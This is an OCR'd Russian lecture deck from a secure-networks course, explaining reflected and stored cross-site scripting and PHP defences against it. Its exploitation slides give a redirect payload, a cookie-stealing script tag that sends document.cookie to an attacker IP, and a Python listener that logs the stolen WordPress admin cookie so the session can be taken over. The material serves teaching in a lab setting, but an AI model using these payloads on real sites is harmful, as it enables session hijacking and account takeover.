#### 2 6 6 8 9 8 4 0 6 2 3 8 8 8 2 8 2 8 4 7 5 8 9

# Основы построения защищенных компьютерных сетей

#### Лекция 7.3 **XSS**



Семён Новосёлов

2023



### Межсайтовый скриптинг (XSS)

Внедрение JavaScript-кода на страницу

www.food.net <html> <script> alert("danger");  $<$ /script $>$ والمناو  $<$ /html $>$ 

Причина возникновения: Отсутствие/некорректная фильтрация входных данных

## Виды

#### Отраженные XSS:  $1<sub>1</sub>$

- сервер считывает данные HTTP-запроса  $\circ$
- и выводит их напрямую на странице

#### 2. Хранимые XSS:

- веб-приложение сохраняет опасные данные в базе (или других местах)
- затем показывает пользователям при загрузке страницы





Результаты поиска по запросу "жареная вишня" <script> alert("danger");  $\le$ /script>

 $$\langle$ html $>\rangle$ 

#### Хранимые XSS



#### Пример уязвимого кода. Dice



#### Эксплуатация І. Перенаправление



Достаточно поменять location.href: 192.168.56.101/save\_world.php?n=<script>location.href="http://yandex.ru"</script>

#### Перенаправления. Чем опасно?

Пользователь открывает ссылку

на доверенный сайт.

Хакеры перенаправляют на:

- рекламные сайты
- фальшивые страницы ввода логина/пароля



#### Эксплуатация II. Кража сессии

- Получение Cookie в JS: document.cookie  $\bullet$
- Значение передаётся на сервер хакера вставкой кода на страницу,  $\bullet$ например:

<script>(new Image()).src = "http://192.168.56.103:9000/" + document.cookie</script>





```
import http.server
import socketserver
import requests
PORT = 9000class MyHandler(http.server.BaseHTTPRequestHandler):
     def do_GET(s):
         """Respond to a GET request."""
         s.send_response(200)
        s.send header("Content-type", "text/html")
        s.end headers()
        print(requests.utils.unquote(s.path) + "\n")
with socketserver.TCPServer(("", PORT), MyHandler) as httpd:
     print("serving at port", PORT)
    httpd.serve forever()
```




\$ python3 xserver2.py serving at port 9000

/wordpressuser\_384fb21781a20f8ade8b1718d2a9754a=admin; wordpresspass\_384fb21781a20f8ade8b1718d2a9754a=c3284d0f94606de1fd2af172aba15bf3; dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2-

логин и хэш пароля

wordpress

Получение доступа к сайту от admin:

поставить значения Cookie в инструментах разработчика браузера или с помощью расширений

#### Защита от XSS. PHP

- Фильтрация спецсимволов и тегов: htmlentities(\$string, ENT\_QUOTES | ENT\_HTML5, 'UTF-8');
- Важно, чтобы кодировки в выводе и при фильтрации совпадали, иначе можно обойти защиту
- Фильтрация должна быть на стороне сервера

#### Защита от XSS. Флаг HttpOnly

Запрет получения куки через document.cookie

- Работает со стороны сервера
- Заголовок HTTP:
	- Set-Cookie: id=value; HttpOnly
- Можно использовать для отдельных значений
- Следует использовать для значений вида ID-сессии, вроде PHPSESSID
- Поддерживаетсā не всеми браузерами
- Параметр session.cookie\_httponly в файле конфигурации PHP

#### Для тренировки

- OWASP Broken Web Apps VM
	- WackoPicko
	- Mutillidae II
- Metasploitable 2, 3
	- Mutillidae
- **•** XSS game
	- <https://xss-game.appspot.com/>

#### Литература и ссылки

- $\bullet$  Metasploitable 2 и 3 системы для тренировки
	- <https://sourceforge.net/projects/metasploitable/>
	- <https://github.com/brimstone/metasploitable3/releases>
- CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
	- <https://cwe.mitre.org/data/definitions/79.html>